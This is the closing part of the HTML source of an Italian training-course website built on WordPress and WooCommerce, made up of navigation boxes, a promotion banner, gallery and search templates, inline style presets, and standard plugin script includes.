			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woocommerce-ultimate-tabs-public-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='eael-51485-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.css?ver=1768845964' media='all' />
<link rel='stylesheet' id='elementor-post-51485-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51485.css?ver=1768903254' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='eael-2528-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-2528.css?ver=1768845964' media='all' />
<link rel='stylesheet' id='elementor-post-2528-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2528.css?ver=1738591681' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"364c8adaed","post_grid_pagination_nonce":"2cb046d54e","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"94c129c365","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"8bd44fa842"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768985502" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
